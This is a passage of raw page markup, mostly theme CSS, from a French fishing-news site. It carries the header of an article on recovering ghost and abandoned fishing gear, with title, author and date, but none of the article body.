				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_54 .td_module_wrap:hover .td-module-title a,
				.tdi_54 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_54 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_54 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_54 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.pecheimpact.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4651" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4936"
                    class="post-4936 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
padding-top:22px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_67 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.pecheimpact.com/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Nouvelles" class="tdb-entry-crumb" href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Actualités" class="tdb-entry-crumb" href="https://www.pecheimpact.com/category/nouvelles/actualites/">Actualités</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pecheimpact.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pecheimpact.com/category/nouvelles/",
                                "name": "Nouvelles"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pecheimpact.com/category/nouvelles/actualites/",
                                "name": "Actualités"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_72 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.pecheimpact.com/category/nouvelles/" ><span class="tdb-cat-bg"></span>Nouvelles</a><a class="tdb-entry-category" href="https://www.pecheimpact.com/category/nouvelles/actualites/" ><span class="tdb-cat-bg"></span>Actualités</a><a class="tdb-entry-category" href="https://www.pecheimpact.com/category/nouvelles/peche/" ><span class="tdb-cat-bg"></span>Pêche</a></div></div><div class="td_block_wrap tdb_title tdi_73 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_73 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73{
					text-align: left;
				}.tdi_73 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_75{
                    display: inline-block;
                }.tdi_75 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.pecheimpact.com/author/hfauteux/" title="Hélène Fauteux"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c35867a550be3c6f32e1a57ef9c84c4e&size=40' height='64' width='64' alt=helene.fauteux@icloud.com' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.pecheimpact.com/author/hfauteux/">Hélène Fauteux</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_76{
                    display: inline-block;
                }.tdi_76 svg{
                    width: 14px;
                }.tdi_76 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-09T09:30:15-04:00">9 décembre 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_77{
                    float: right;
                
                    display: inline-block;
                }.tdi_77 i{
                    font-size: 10px;
                }.tdi_77 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_77 a{
					color: #444;
				}.tdi_77 a svg,
				.tdi_77 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_78{
                    display: inline-block;
                
                    float: right;
                }.tdi_78 i{
                    font-size: 14px;
                }.tdi_78 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4651">1206</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
